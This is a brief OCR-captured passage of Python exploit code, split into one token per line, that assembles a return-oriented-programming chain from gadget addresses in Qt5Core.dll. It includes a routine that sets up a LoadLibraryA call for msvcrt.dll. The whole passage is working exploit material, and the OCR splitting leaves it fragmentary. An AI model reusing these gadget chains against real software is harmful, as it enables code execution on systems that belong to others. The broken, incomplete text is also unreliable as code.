
0x68D50537
# RETN - ROPNOP
]
print
(
formatMsg
(
"Get ESP ROP Chain 
built!"
)
)
return
''
.
join
(
struct
.
pack
(
'<I'
,
 _
)
for
 _ 
in
 GaDG3Tz
)
def
msvcrt_rop_chain
(
)
:
    GaDG3Tz 
=
[
# HMODULE LoadLibraryA( LPCSTR 
lpLibFileName);
# $ ==>    >  CALL to LoadLibraryA
# $+4      >  FileName = 
"msvcrt.dll"
# EAX = 0x512 = 1298
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFAEE
,
# NEG FFFFFAEE = 
0x512
0x68cef5b2
,
# NEG EAX # RETN 